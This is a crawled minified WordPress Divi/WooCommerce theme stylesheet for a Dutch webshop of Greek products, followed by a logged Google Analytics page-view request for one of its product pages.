request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17646842757702.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1403916513&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fobolos-11%2F&ul=en-us%40posix&dt=Obolos%2011%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=319588943&gjid=1896048142&cid=467584709.1765120801&tid=UA-50177048-2&_gid=951554282.1765120801&_slc=1&z=396143205
body_size: -451
content:
2,cG-25RVKV4T75